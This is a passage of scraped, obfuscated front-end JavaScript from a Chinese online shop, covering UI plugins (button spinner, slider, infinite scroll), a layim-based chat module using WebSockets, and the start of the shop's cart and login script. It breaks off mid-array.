l,u=0,h=(s[_x33225[3549]]-1)*(1-s[_x33225[2436]])/2;u<s[_x33225[3549]];u++)l=r(t(),{position:_x33225[722],top:1+~(s[_x33225[87]]/2)+_x33225[144],transform:s[_x33225[3565]]?_x33225[3566]:_x33225[29],opacity:s[_x33225[236]],animation:c&&i(s[_x33225[236]],s[_x33225[3560]],h+u*s[_x33225[2436]],s[_x33225[3549]])+_x33225[28]+1/s[_x33225[748]]+_x33225[3567]}),s[_x33225[3554]]&&e(l,r(a(_x33225[1877],_x33225[3568]),{top:_x33225[689]})),e(n,e(l,a(o(s[_x33225[1738]],u),_x33225[3569])));return n;},opacity:function(t,e,i){e<t[_x33225[154]][_x33225[13]]&&(t[_x33225[154]][e][_x33225[147]][_x33225[236]]=i);}});var f=r(t(_x33225[961]),{behavior:_x33225[3570]});return!n(f,_x33225[1756])&&f[_x33225[3571]]?l():c=n(f,_x33225[1320]),a;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e(require(_x33225[3572])):_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3573]],e):t[_x33225[3574]]=e(t[_x33225[3535]]);}(this,function(t){'use strict';function e(t){if(_x33225[9]==typeof t)return void console[_x33225[958]](_x33225[3575]);if(/ladda-button/i[_x33225[10]](t[_x33225[5]])||(t[_x33225[5]]+=_x33225[3576]),t[_x33225[1770]](_x33225[3577])||t[_x33225[335]](_x33225[3577],_x33225[3578]),!t[_x33225[3579]](_x33225[3580])){var e=document[_x33225[16]](_x33225[3581]);e[_x33225[5]]=_x33225[3582],l(t,e);}var i,n=t[_x33225[3579]](_x33225[3583]);n||(n=document[_x33225[16]](_x33225[3581]),n[_x33225[5]]=_x33225[3584]),t[_x33225[19]](n);var r,s={start:function(){return i||(i=o(t)),t[_x33225[335]](_x33225[475],_x33225[29]),t[_x33225[335]](_x33225[3585],_x33225[29]),clearTimeout(r),i[_x33225[3573]](n),this[_x33225[3586]](0),this;},startAfter:function(t){return clearTimeout(r),r=setTimeout(function(){s[_x33225[149]]();},t),this;},stop:function(){return t[_x33225[187]](_x33225[475]),t[_x33225[187]](_x33225[3585]),clearTimeout(r),i&&(r=setTimeout(function(){i[_x33225[278]]();},1000)),this;},toggle:function(){return this[_x33225[1150]]()?this[_x33225[278]]():this[_x33225[149]](),this;},setProgress:function(e){e=Math[_x33225[221]](Math[_x33225[1708]](e,1),0);var i=t[_x33225[3579]](_x33225[3587]);0===e&&i&&i[_x33225[194]]?i[_x33225[194]][_x33225[173]](i):(i||(i=document[_x33225[16]](_x33225[162]),i[_x33225[5]]=_x33225[3588],t[_x33225[19]](i)),i[_x33225[147]][_x33225[87]]=(e||0)*t[_x33225[227]]+_x33225[144]);},enable:function(){return this[_x33225[278]](),this;},disable:function(){return this[_x33225[278]](),t[_x33225[335]](_x33225[475],_x33225[29]),this;},isLoading:function(){return t[_x33225[1770]](_x33225[3585]);},remove:function(){clearTimeout(r),t[_x33225[187]](_x33225[475],_x33225[29]),t[_x33225[187]](_x33225[3585],_x33225[29]),i&&(i[_x33225[278]](),i=null);for(var e=0,n=c[_x33225[13]];e<n;e++)if(s===c[e]){c[_x33225[317]](e,1);break;}}};return c[_x33225[156]](s),s;}function i(t,e){for(;t[_x33225[194]]&&t[_x33225[1182]]!==e;)t=t[_x33225[194]];return e===t[_x33225[1182]]?t:void 0;}function n(t){for(var e=[_x33225[176],_x33225[202],_x33225[482]],i=[],n=0;n<e[_x33225[13]];n++)for(var r=t[_x33225[11]](e[n]),s=0;s<r[_x33225[13]];s++)r[s][_x33225[1770]](_x33225[3589])&&i[_x33225[156]](r[s]);return i;}function r(t,r){r=r||{};var s=[];_x33225[107]==typeof t?s=a(document[_x33225[153]](t)):_x33225[95]==typeof t&&_x33225[107]==typeof t[_x33225[155]]&&(s=[t]);for(var o=0,l=s[_x33225[13]];o<l;o++)!function(){var t=s[o];if(_x33225[99]==typeof t[_x33225[7]]){var a=e(t),l=-1;t[_x33225[7]](_x33225[619],function(e){var s=!0,o=i(t,_x33225[2075]);if(_x33225[9]!=typeof o)if(_x33225[99]==typeof o[_x33225[3590]])s=o[_x33225[3590]]();else for(var c=n(o),u=0;u<c[_x33225[13]];u++)_x33225[29]===c[u][_x33225[198]][_x33225[71]](/^\s+|\s+$/g,_x33225[29])&&(s=!1),_x33225[554]!==c[u][_x33225[17]]&&_x33225[557]!==c[u][_x33225[17]]||c[u][_x33225[161]]||(s=!1),_x33225[3591]===c[u][_x33225[17]]&&(s=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/[_x33225[10]](c[u][_x33225[198]]));s&&(a[_x33225[3592]](1),_x33225[102]==typeof r[_x33225[870]]&&(clearTimeout(l),l=setTimeout(a[_x33225[278]],r[_x33225[870]])),_x33225[99]==typeof r[_x33225[901]]&&r[_x33225[901]][_x33225[181]](null,[a]));},!1);}}();}function s(){for(var t=0,e=c[_x33225[13]];t<e;t++)c[t][_x33225[278]]();}function o(e){var i,n,r=e[_x33225[228]];0===r&&(r=parseFloat(window[_x33225[687]](e)[_x33225[246]])),r>32&&(r*=0.8),e[_x33225[1770]](_x33225[3593])&&(r=parseInt(e[_x33225[120]](_x33225[3593]),10)),e[_x33225[1770]](_x33225[3594])&&(i=e[_x33225[120]](_x33225[3594])),e[_x33225[1770]](_x33225[3595])&&(n=parseInt(e[_x33225[120]](_x33225[3595]),10));var s=0.2*r,o=0.6*s,a=s<7?2:3;return new t({color:i||_x33225[3089],lines:n||12,radius:s,length:o,width:a,zIndex:_x33225[720],top:_x33225[720],left:_x33225[720],className:_x33225[29]});}function a(t){for(var e=[],i=0;i<t[_x33225[13]];i++)e[_x33225[156]](t[i]);return e;}function l(t,e){var i=document[_x33225[3596]]();i[_x33225[3597]](t),i[_x33225[3598]](e),t[_x33225[19]](e);}var c=[];return{bind:r,create:e,stopAll:s};}),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[3599],_x33225[495]],t):t(Ladda,jQuery);}(function(t,e){var i=[];e=e[_x33225[132]](e,{ladda:function(e){_x33225[3600]===e&&t[_x33225[3600]]();}}),e[_x33225[312]]=e[_x33225[132]](e[_x33225[312]],{ladda:function(n){var r=i[_x33225[31]][_x33225[105]](arguments,1);return _x33225[2133]===n?(r[_x33225[284]](e(this)[_x33225[481]]),t[_x33225[2133]][_x33225[181]](t,r)):e(this)[_x33225[110]](function(){var i,s=e(this);void 0===n?s[_x33225[76]](_x33225[3599],t[_x33225[2961]](this)):(i=s[_x33225[76]](_x33225[3599]),i[n][_x33225[181]](i,r));}),this;}});}),function(t,e,i){t[_x33225[312]][_x33225[132]]({scrollLoad:function(n){var r,s,o,a,l,c,u=this,h=!0,d=(n[_x33225[76]]?n[_x33225[3601]]:{},t[_x33225[132]](!0,{loadImg:SYS[_x33225[1114]][_x33225[3602]]+_x33225[3603],bottomDistance:200,showImg:!0,imgContainer:null,loadText:_x33225[3604],loadInit:!1,headers:{},url:location[_x33225[22]],type:_x33225[910],data:{},async:!0,dataType:_x33225[802],jsonp:_x33225[901],jsonpCallback:_x33225[29],success:function(){console[_x33225[955]](c);},error:function(){console[_x33225[955]](_x33225[3605]);},ajaxDataChange:function(){console[_x33225[955]](_x33225[3606]);}},n));return this[0]===i||this[0]===e?(l=t(_x33225[20]),this[_x33225[583]](_x33225[930],function(){s=t(i)[_x33225[246]](),r=t(e)[_x33225[246]](),o=t(i)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);})):this[_x33225[583]](_x33225[930],function(){l=this,s=t(this)[_x33225[219]](0)[_x33225[773]],r=t(this)[_x33225[246]](),o=t(this)[_x33225[638]](),h&&u[_x33225[8]](s,r,o,this);}),this[_x33225[8]]=function(e,r,s,o){(e-r-s<=d[_x33225[3607]]||d[_x33225[3608]])&&(h=!1,d[_x33225[3609]]&&(a=t(_x33225[3610]+d[_x33225[3611]]+_x33225[3612]+d[_x33225[3613]]+_x33225[575]),d[_x33225[3614]]?d[_x33225[3614]][_x33225[677]](a):u[0]===i?t(_x33225[20])[_x33225[677]](a):t(this)[_x33225[677]](a)),t[_x33225[875]]({headers:d[_x33225[867]],url:d[_x33225[843]],async:d[_x33225[811]],data:d[_x33225[76]],type:d[_x33225[17]],dataType:d[_x33225[296]],jsonp:d[_x33225[904]],jsonCallback:d[_x33225[906]],success:function(e){c=e,t(_x33225[3615])[_x33225[599]]();var i=d[_x33225[302]](c);i||(h=!0),u[_x33225[638]]()==s&&t(l)[_x33225[638]](s-d[_x33225[3607]]+5),n[_x33225[3616]]&&(d[_x33225[76]]=d[_x33225[3616]]());},error:function(t){d[_x33225[442]](t),h=!0;}}));},d[_x33225[3608]]&&(this[_x33225[8]](),d[_x33225[3608]]=!1),this;}});}(jQuery,window,document),function(t){t[_x33225[312]][_x33225[132]]({blueberry:function(e){var i={interval:5000,duration:500,lineheight:1,height:_x33225[720],hoverpause:!1,pager:!0,nav:!0,keynav:!0},e=t[_x33225[132]](i,e);return this[_x33225[110]](function(){var i=e,n=t(this),r=t(_x33225[3617],n),s=t(_x33225[3618],n),o=0,a=o+1,l=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[246]](),c=r[_x33225[205]](o)[_x33225[185]](_x33225[1032])[_x33225[87]](),u=c/l,h=0,d=0;r[_x33225[81]]()[_x33225[205]](o)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838]),s[_x33225[13]]?s[_x33225[205]](o)[_x33225[82]](_x33225[838]):i[_x33225[2191]]&&(n[_x33225[677]](_x33225[3619]),r[_x33225[110]](function(e){t(_x33225[3620],n)[_x33225[677]](_x33225[3621]+e+_x33225[3622]);}),s=t(_x33225[3618],n),s[_x33225[205]](o)[_x33225[82]](_x33225[838])),s&&t(_x33225[646],s)[_x33225[619]](function(){return clearTimeout(n[_x33225[1554]]),a=t(this)[_x33225[878]]()[_x33225[498]](),p(),!1;});var p=function(){r[_x33225[205]](o)[_x33225[2310]](i[_x33225[266]])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[2311]](i[_x33225[266]])[_x33225[82]](_x33225[838])[_x33225[239]](function(){f(),t(this)[_x33225[536]]();}),s&&s[_x33225[205]](o)[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[205]](a)[_x33225[82]](_x33225[838]),o=a,a=o>=r[_x33225[13]]-1?0:o+1;},f=function(){n[_x33225[1554]]=setTimeout(function(){p();},i[_x33225[756]]);};f(),i[_x33225[3623]]&&r[_x33225[993]](function(){clearTimeout(n[_x33225[1554]]);},function(){f();});var g=function(){h=t(_x33225[3624],n)[_x33225[87]](),d=Math[_x33225[2163]](h/u/ i[_x33225[3625]])*i[_x33225[3625]],t(_x33225[3624],n)[_x33225[142]]({height:l});};g(),t(window)[_x33225[1260]](function(){g();}),i[_x33225[3626]]&&t(document)[_x33225[1018]](function(t){switch(t[_x33225[627]]){case 39:case 32:clearTimeout(n[_x33225[1554]]),p();break;case 37:clearTimeout(n[_x33225[1554]]),a=o-1,p();}});});}});}(jQuery),function(t){t[_x33225[312]][_x33225[3627]]=function(e,i,n){var r={interval:100,sensitivity:6,timeout:0};r=_x33225[95]==typeof e?t[_x33225[132]](r,e):t[_x33225[103]](i)?t[_x33225[132]](r,{over:e,out:i,selector:n}):t[_x33225[132]](r,{over:e,out:e,selector:i});var s,o,a,l,c=function(t){s=t[_x33225[632]],o=t[_x33225[636]];},u=function(e,i){return i[_x33225[3628]]=clearTimeout(i[_x33225[3628]]),Math[_x33225[1585]]((a-s)*(a-s)+(l-o)*(l-o))<r[_x33225[3629]]?(t(i)[_x33225[180]](_x33225[3630],c),i[_x33225[3631]]=!0,r[_x33225[2977]][_x33225[181]](i,[e])):(a=s,l=o,i[_x33225[3628]]=setTimeout(function(){u(e,i);},r[_x33225[756]]),void 0);},h=function(t,e){return e[_x33225[3628]]=clearTimeout(e[_x33225[3628]]),e[_x33225[3631]]=!1,r[_x33225[1315]][_x33225[181]](e,[t]);},d=function(e){var i=t[_x33225[132]]({},e),n=this;n[_x33225[3628]]&&(n[_x33225[3628]]=clearTimeout(n[_x33225[3628]])),_x33225[801]===e[_x33225[17]]?(a=i[_x33225[632]],l=i[_x33225[636]],t(n)[_x33225[583]](_x33225[3630],c),n[_x33225[3631]]||(n[_x33225[3628]]=setTimeout(function(){u(i,n);},r[_x33225[756]]))):(t(n)[_x33225[180]](_x33225[3630],c),n[_x33225[3631]]&&(n[_x33225[3628]]=setTimeout(function(){h(i,n);},r[_x33225[870]])));};return this[_x33225[583]]({'mouseenter.hoverIntent':d,'mouseleave.hoverIntent':d},r[_x33225[481]]);};}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/account/static/src/default/js/modules/sns/im.js?1544162030
body_size: 2398
content:
(function(_x50854){$[_x50854[0]]({request:function(e){var t={type:_x50854[1],dataType:_x50854[2],timeout:50000,loading:!0,data:{typ:_x50854[2]},success:function(e,t){},error:function(e,t){Public[_x50854[3]](_x50854[4]);}};if($[_x50854[0]](!0,t,e),t[_x50854[5]]){$[_x50854[0]](!0,t,{beforeSend:function(){},complete:function(){}});}var n=t[_x50854[6]],s=t[_x50854[7]];t[_x50854[6]]=function(e,t){n&&n(e,t);},t[_x50854[7]]=function(e,t){var n=_x50854[8];_x50854[9]===t&&(n=_x50854[10]),Public[_x50854[3]](n),s&&s(e);},$[_x50854[11]](t);}}),$[_x50854[0]]({send:function(e,t,n,s){return jQuery[_x50854[12]](t)&&(s=s||n,n=t,t=void 0),$[_x50854[13]](jQuery[_x50854[0]]({url:e,type:_x50854[14],dataType:s,data:t,loading:!1,success:n},jQuery[_x50854[15]](e)&&e));}});var socket_connect=0,socket_handle=null,vid=$[_x50854[16]](_x50854[17]);vid||(vid=parseInt(90000000000*Math[_x50854[18]]()+10000000000,10)),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[23],_x50854[24]),{uid:vid},function(e){function t(e){var t=document[_x50854[25]](_x50854[26]);t[_x50854[27]]=_x50854[28],t[_x50854[29]]=_x50854[30],t[_x50854[31]]=e,document[_x50854[33]](_x50854[34])[0][_x50854[32]](t);}if(200==e[_x50854[35]]&&e[_x50854[37]][_x50854[36]]){var n=e[_x50854[37]][_x50854[38]],s=e[_x50854[37]][_x50854[39]],o=(e[_x50854[37]][_x50854[40]],e[_x50854[37]][_x50854[41]]);t(s+_x50854[42]),$[_x50854[43]](s+_x50854[44],function(){layui[_x50854[45]]({base:s+_x50854[46],dir:s+_x50854[46]}),/^http(s*):\/\//[_x50854[47]](location[_x50854[31]])||alert(_x50854[48]),layui[_x50854[49]](_x50854[50],function(t){var i={init:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[52],_x50854[53]),data:{}},members:{url:sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[55]),data:{}},uploadImage:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[56],type:_x50854[14]},uploadFile:{url:SYS[_x50854[22]][_x50854[21]]+_x50854[57],type:_x50854[14]},isAudio:!0,isVideo:!0,tool:[{alias:_x50854[58],title:_x50854[59],icon:_x50854[60]}],title:_x50854[61],right:_x50854[62],initSkin:_x50854[63],isgroup:!0,min:!0,notice:!0,msgbox:layui[_x50854[65]][_x50854[64]]+_x50854[66],find:layui[_x50854[65]][_x50854[64]]+_x50854[67],chatLog:layui[_x50854[65]][_x50854[64]]+_x50854[68]};_x50854[69]!=typeof ajaxCart&&(i[_x50854[70]]=_x50854[71]),n||($[_x50854[16]](_x50854[17],vid),i={init:{mine:{username:_x50854[72],id:o||vid,user_id:vid,status:_x50854[73],remark:_x50854[74],avatar:s+_x50854[75]}},title:_x50854[61],brief:!0,isfriend:!1,isgroup:!1,min:!0,notice:!0}),t[_x50854[45]](i),t[_x50854[76]](_x50854[73],function(e){}),t[_x50854[76]](_x50854[77],function(e){console[_x50854[78]](e),$[_x50854[19]](sprintf(_x50854[20],SYS[_x50854[22]][_x50854[21]],_x50854[79],_x50854[77]),{user_sign:e},function(e){});}),t[_x50854[76]](_x50854[80],function(e){layer[_x50854[81]]({title:_x50854[82],formType:2,shade:0},function(t,n){layer[_x50854[83]](n),e(_x50854[84]+t+_x50854[85]);});}),t[_x50854[76]](_x50854[86],function(e){setTimeout(function(){},3000);}),t[_x50854[76]](_x50854[87],function(e){var t=e[_x50854[88]];if(1===socket_connect)if(n){if(_x50854[89]===t[_x50854[27]])var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[54],_x50854[90]);else var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[92]);$[_x50854[13]]({type:_x50854[14],url:s,data:e,dataType:_x50854[2],success:function(t){if(200!=t[_x50854[35]])return!1;var n=t[_x50854[37]];e[_x50854[94]][_x50854[93]]=n[_x50854[95]];var s=JSON[_x50854[96]](e);socket_handle[_x50854[19]](s);}});}else{var o=JSON[_x50854[96]](e);socket_handle[_x50854[19]](o);}}),t[_x50854[76]](_x50854[97],function(e){}),t[_x50854[76]](_x50854[98],function(e){e[_x50854[37]][_x50854[27]];console[_x50854[78]](e[_x50854[37]][_x50854[99]]);});var a=function(e){function n(){setTimeout(function(){_x50854[100]==typeof ReconnectingWebSocket?o():n();},500);}function o(){var e=nodeSiteUrl;socket_connect=0,socket_handle=new ReconnectingWebSocket(e),socket_handle[_x50854[101]]=function(e){socket_connect=1,console[_x50854[102]](_x50854[103]),console[_x50854[102]](e);},socket_handle[_x50854[104]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[105]]=function(e){console[_x50854[102]](e);var n=JSON[_x50854[106]](e[_x50854[37]]);if(n[_x50854[93]]){var s=sprintf(_x50854[51],SYS[_x50854[22]][_x50854[21]],_x50854[91],_x50854[107]);$[_x50854[13]]({type:_x50854[14],url:s,data:{message_id:n[_x50854[93]]},dataType:_x50854[2],success:function(e){}});}t[_x50854[108]](n);},socket_handle[_x50854[109]]=function(e){console[_x50854[102]](e);},socket_handle[_x50854[110]]=function(e){console[_x50854[102]](e);};}nodeSiteUrl=e[_x50854[111]],s=e[_x50854[39]];var i=document[_x50854[25]](_x50854[112]);i[_x50854[27]]=_x50854[113],i[_x50854[114]]=s+_x50854[115],document[_x50854[116]][_x50854[32]](i),n();};a(e[_x50854[37]]);});},!0);}});}.call(this,['extend','POST','json','tipMsg','\u64cd\u4f5c\u65e0\u6cd5\u6210\u529f\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5\uff01','loading','success','error','\u670d\u52a1\u7aef\u54cd\u5e94\u9519\u8bef\uff01','timeout','\u8bf7\u6c42\u8d85\u65f6\uff01','ajax','isFunction','request','post','isPlainObject','cookie','vid','random','send','%s/account.php?ctl=%s&met=%s&typ=json','base_url','CONFIG','Index','getConfig','createElement','link','type','text/css','rel','stylesheet','href','appendChild','getElementsByTagName','head','status','im_chat','data','user_info','resource_site_url','suid','puid','/im/css/layui.css','getScript','/im/layui.js','config','/im/','test','\u8bf7\u90e8\u7f72\u5230localhost\u4e0a\u67e5\u770b\u8be5\u6f14\u793a','use','layim','%s/account.php?mdu=sns&ctl=%s&met=%s&typ=json','User_Friend','getFriendsInfo','User_Zone','getMembers','/index.php?ctl=Media&met=uploadImage&typ=json','/index.php?ctl=Media&met=uploadFile&typ=json','code','\u4ee3\u7801','&#xe64e;','IM','0px','5.jpg','dir','cache','css/modules/layim/html/msgbox.html','css/modules/layim/html/find.html','css/modules/layim/html/chatlog.html','undefined','right','36px','\u8bbf\u5ba2','online','\u5728\u6df1\u9083\u7684\u7f16\u7801\u4e16\u754c\uff0c\u505a\u4e00\u679a\u8f7b\u76c8\u7684\u7eb8\u98de\u673a','/im/images/user_no_avatar.png','on','sign','log','User_Account','tool(code)','prompt','\u63d2\u5165\u4ee3\u7801','close','[pre class=layui-code]','[/pre]','ready','sendMessage','to','group','addMessage','User_Message','add','message_id','mine','message_other_id','stringify','members','chatChange','id','function','onopen','info','open','onconnecting','onmessage','parse','setRead','getMessage','onerror','onclose','node_site_url','script','text/javascript','src','/js/reconnecting-websocket.js','body']));

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/default.js?v=4.2.08
body_size: 30949
content:
// 旧的代码信息
var _x10949 = ['undefined', 'cartbox', 'isFunction', 'updateRightCart', '.J_cartNum', '#J_miniCartTrigger', 'cookie', 'n', 'text', '', 'html', 'find', 'addClass', 'topbar-cart-filled', '.cart-mini .fa', '0', 'removeClass', 'hovering', 'isHoveringOver', 'hover', 'bxSlider', 'prototype', '#blockcart_caroucel', ' ?filled ?', 'length', '#', 'val', 'test', 'attr', 'class', 'fadeOut', '.customization_block .success', 'remove', '.customization_block .error', 'object', 'localStorage', '(^|&)', '=([^&]*)(&|$)', 'match', 'substr', 'search', 'location', 'store_id', 'MULTISHOP_ENABLE', 'STORE_ID', 'setTime', 'getTime', '/', 'isSupported', 'get', 'set', 'replace', 'request', 'post', 'voucher_add', 'user', 'URL', 'json', 'status', 'showInfoModal', '领取成功，请在有效期前使用！', 'showErrorModal', 'msg', '网络超时，请刷新重试！', 'each', '.goods-info-box .attributes li.selected', 'data-spec-item-id', 'push', 'sort', 'join', '-', 'sys_attrprice', 'item_id', 'pjax', 'support', '_blank', '#page-container', 'href', 'extend', 'number', 'pct', '.qianyi-loading-bar', '<div class="qianyi-loading-bar progress-is-hidden"><span data-pct="0"></span></div>', 'append', 'body', 'span', 'data', 'before', 'to', 'delay', '%', 'wait', 'easeOut', 'easeIn', 'progress-is-hidden', 'resetOnEnd', 'finish', 'width', 'style', '.floor', 'scrollTop', 'top', 'offset', 'height', 'siblings', 'eq', '.elevator-floor a', 'active', '.floor-list', '.elevator-floor', 'trim', '.J_floorId', '.J_floorName', '<a class=\'smooth\' href=\'javascript:;\'><b class=\'fs\'>', '</b><em class=\'fs-name text-overflow\'>', '</em></a>', '<i class=\'fs-line\'></i>', 'scroll', 'css', 'show', '.elevator', 'fast', 'scale(1)', '1', 'visible', 'scale(1.2)', 'hidden', 'on', '.elevator-floor a.smooth', 'click', 'blur', 'index', 'animate', 'stop', 'html,body', 'px', '.elevator-floor a.fsbacktotop', 'verifyUtils', 'removeAttr', 'disabled', '重新获取验证码', 'times', '秒后点此重发', 'smsTimer', 'random', 'getUrl', 'image', 'verify', 'backgroundImage', 'url(', ')', 'background', ') no-repeat center', 'cursor', 'pointer', 'backgroundSize', 'cover', 'email', '&captcha=', 'ajax', 'GET', 'jsonp', 'jsonp_callback', 'countDown', 'tipMsg', 'mobile', '&image_value=', '&image_key=', '.support-link', 'send', 'index_url', 'CONFIG', '?ctl=Index&met=getLoginInfo&typ=json&_pjax=1&body_class_none=1', 'after', 'top_html', '.user_avatar_img', 'src', 'user_avatar', 'user_row', '.login_center_html', 'center_html', 'initEvent', 'common', '#user-info-top', '.J_box-hd', 'toggleClass', 'current', '.J_box-bd', 'i.iconfont', 'is', ':visible', 'hide', 'fa-angle-down', 'fa-angle-up', 'fadeIn', 'mouseover', '.section-slide-tab-head-item', 'selected', '.section-slide-tab-content-item', 'SS', 'miniCart', 'totalItem', 'order', 'cart', 'e', '<ul class="cart-list" style="max-height:445px; overflow-x:hidden; overflow-y:scroll;">', '<ul class="cart-list">', 'items', '<img alt="" src="', 'product_image', '?width=60&height=60">', 'is_cos', ' is-cos', '暂时缺货', 'item_unit_price', '元 × ', 'cart_quantity', ' first', 'product_url', '<li><div class="cart-item clearfix', '"><a class="thumb" href="', '">', '</a><a class="name" href="', 'product_name', '</a><span class="price">', '</span><a class="btn-del J_delItem" href="javascript: void(0);" gid="', 'cart_id', '" data-isBigtap="', 'is_bigtap', '"><i class="fa fa-close"></i></a></div></li>', '"><span class="thumb">', '</span><span class="name">', '</span><span class="price">', '</ul><div class="cart-total clearfix"><span class="total">共 <em>', 'total', '</em> 件商品<span class="price"><em>', 'totalPrice', '</em>元</span></span><a href=', '  class="btn btn-primary btn-cart">去购物车结算</a></div>', '<div class="loading">购物车中还没有商品，赶紧选购吧！</div>', 'POST', 'listsMini', '<p class="msg msg-error">', '</p>', 'slideDown', 'slideUp', 'topbar-cart-active', '&cart_id=', 'false', 'closeMiniCart', 'GLOBAL_CONFIG', 'hasClass', '.J_delItem', 'gid', 'data-isbigtap', 'true', '您正在删除开放购买活动商品\n\n删除后您失去本次开放购买资格，无法下单购买此商品。\n确认删除此商品吗？', 'preventDefault', '#J_miniCartMenu', '<div class="loading"><div class="loader"></div></div>', 'ready', 'init', 'off', '.ajax_add_to_cart_button', 'id-product', 'id-product-attribute', 'minimal_quantity', 'prop', 'add', '.cart-block', '#add_to_cart button, #add_to_cart a', '#product_page_product_id', '#idCombination', '#quantity_wanted', '.cart-block-list .ajax_cart_block_remove_link', 'parent', 'div[data-id^=deleteCustomizableProduct_]', 'split', 'id', '_', 'cart_block_product_', 'deleteCustomizableProduct_', '.cart-block-list', 'collapsed', '.cart-block-list.collapsed', 'expanded', 'no-cache', 'modules/blockcart/blockcart-set-collapse.php?rand=', 'ajax_blockcart_display=expand', '.block_cart_expand', '.block_cart_collapse', '.cart-block-list.expanded', 'slow', 'ajax_blockcart_display=collapse&rand=', 'lists', '&rand=', 'ajax=true&token=', 'updateCart', 'removeProp', '#add_to_cart button', 'hasError', 'added', 'document', 'content_only=1', 'fancybox', 'open', 'inline', '<p class="fancybox-error">', '.filled', 'filled', 'expand', 'controller=cart&add=1&ajax=true&qty=', '&id_product=', '&token=', '&ipa=', '&id_customization=', 'errors', 'ajaxCart', 'updateCartInformation', 'crossSelling', '.crossseling', 'products', 'updateLayer', 'close', '$', 'Impossible to add the product to the cart.<br/>textStatus: \'', '\'<br/>errorThrown: \'', '\'<br/>responseText:<br/>', 'responseText', 'delete=1&id_product=', '&id_address_delivery=', '&ajax=true', 'order-opc', 'ERROR: unable to delete the product', '.cart-block-list:first ul.products', '.cart-block-list:first ul.products li', 'idCombination', 'hideOldProductCustomizations', 'fadeTo', 'li[data-id="', '"]', 'strike', '.cart-block:first ul.products li', '.ajax_cart_quantity', '.cart_block_no_products:hidden', '.cart-block ul.products', 'dd[data-id="cart_block_combination_of_', 'ul[data-id="customization_', 'li', 'div', 'doesCustomizationStillExist', 'div[data-id="', '.deleteCustomizableProduct[data-id="', '.ajax_cart_block_remove_link', 'hasCustomizedDatas', '"] span.remove_link', '<a class="ajax_cart_block_remove_link" data-rel="nofollow" href="', '?controller=cart&amp;delete=1&amp;id_product=', '&amp;ipa=', '&amp;token=', '"> </a>', 'is_gift', 'customizedDatas', 'customizationId', 'discounts', '.vouchers', '.vouchers tbody', 'price_float', 'code', '<a class="delete_voucher" href="', 'link', '" title="', '"><i class="icon-remove-sign"></i></a>', '<tr class="bloc_cart_voucher" data-id="bloc_cart_voucher_', '">\t<td class="quantity">1x</td>\t<td class="name" title="', 'description', 'name', '</td>\t<td class="price">-', 'price', '</td>\t<td class="delete">', '</td></tr>', 'li[data-id=cart_block_product_', 'idAddressDelivery', '] .quantity', '.cart-block:first ul.products', '.cart_block_no_products', '<ul class="products"></ul>', 'li[data-id="cart_block_product_', 'hasAttributes', 'attributes', '<li class="unvisible product-info item" data-id="cart_block_product_', '<span />', 'substring', '...', '<div class="p-left"><a class="cart-images" href="', '"><img src="', 'image_cart', '" alt="', '"></a> <a class="ajax_cart_block_remove_link remove_link" href="', '" data-rel="nofollow" title="">&nbsp;</a></div>', '<div class="p-right cart-info"><div class="product-name"><a href="', '" class="cart_block_product_name">', '</a></div>', '<div class="product-atributes"><a href="', '<span class="p-rice price">', 'priceByLine', '</span><div class="quantity-formated">', ': <span class="quantity">', 'quantity', '</span></div></div>', '</li>', '<dd data-id="cart_block_combination_of_', '" class="unvisible">', 'displayNewCustomizedDatas', '</dd>', '"] .quantity', '"] .price', 'updateProductQuantity', '.cart-block ul.products .unvisible', 'unvisible', 'a.ajax_cart_block_remove_link', '<ul class="cart_block_customizations" data-id="customization_', '<li name="customization"><div class="deleteCustomizableProduct" data-id="deleteCustomizableProduct_', '"><a data-rel="nofollow" class="ajax_cart_block_remove_link" href="', '&amp;id_customization=', '"></a></div>', 'datas', 'type', ' ', 'truncatedValue', '#uploadable_files li div.customizationUploadBrowse img', '#text_fields input', 'value', '</ul>', '#layer_cart_product_title', '#layer_cart_product_attributes', '#layer_cart_product_price', '#layer_cart_product_quantity', '.layer_cart_img', '<img class="layer_cart_img img-responsive" src="', '" />', '.sticky-header', 'fixed', '.layer_cart_overlay', '100%', '#layer_cart', 'indexOf', '<div />', '\n', 'updateCartEverywhere', 'hideOldProducts', 'displayNewProducts', 'refreshVouchers', '.cart-block .products li', 'first_item', 'last_item', 'item', '.cart-block .products li:first', '.cart-block .products li:not(:first,:last)', '.cart-block .products li:last', '.ajax_cart_total', 'productTotal', 'shippingCostFloat', '.ajax_cart_shipping_cost', 'shippingCost', '.unvisible', 'free_ship', 'isVirtualCart', '.ajax_cart_tax_cost', 'taxCost', '.cart_block_wrapping_cost', 'wrappingCost', '.ajax_block_cart_total', '.ajax_block_products_total', '.ajax_total_price_wt', 'total_price_wt', 'freeShippingFloat', '.ajax_cart_free_shipping', 'freeShipping', '.freeshipping', 'nb_total_products', 'nbTotalProducts', '.ajax_cart_no_product', '.ajax_cart_product_txt', '.ajax_cart_product_txt_s', '.ajax_cart_quantity, .ajax_cart_product_txt_s, .ajax_cart_product_txt, .ajax_cart_total', 'topbar', '.SS-USER-NAME', 'loginInfo', 'renderLogin', 'sidebar', 'initLogin', 'site_id', '/subsite/selector', 'parseHTML', 'site_change', '.SS-SUBSITE', '.sidebar-historybox-trigger', 'load', 'browser_lists', 'initHistoryContents', '.sidebar-user-trigger', '/site/user', 